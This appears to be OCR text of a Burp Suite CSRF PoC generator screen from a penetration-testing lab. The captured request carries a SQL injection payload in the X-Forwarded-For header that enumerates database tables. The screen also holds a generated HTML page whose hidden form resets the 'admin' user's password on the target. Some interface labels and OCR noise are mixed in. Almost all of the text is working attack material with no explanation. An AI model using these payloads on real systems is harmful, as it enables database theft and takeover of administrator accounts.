 CSRF PoC generator
Request to: http://169.254.91.186
?
Options
Raw Params Headers Hex
Accept-Encoding: gzip, deflate1
Referer: http://169.254.91.186/pentest/test/4/change.php?name=tom
X-Forwarded-For:  union select 1,group_concat(table_name),3,4 from information_schema.tables where table_schema = database()
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 46
username=admin&password2=klklkl&password3=klklkl
? < + > Type a search term 0 matches
CSRF HTML:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<script>history.pushState('', '', '/')</script>
<form action="http://169.254.91.186/pentest/test/4/update_user.php" method="POST">
<input type="hidden" name="username" value="admin" />
<input type="hidden" name="password2" value="klklkl" />
<input type="hidden" name="password3" value="klklkl" />
<input type="submit" value="Submit request" />
</form>
</body>
</html>
? < + > Type a search term 0 matches
Regenerate Test in browser Copy HTML Close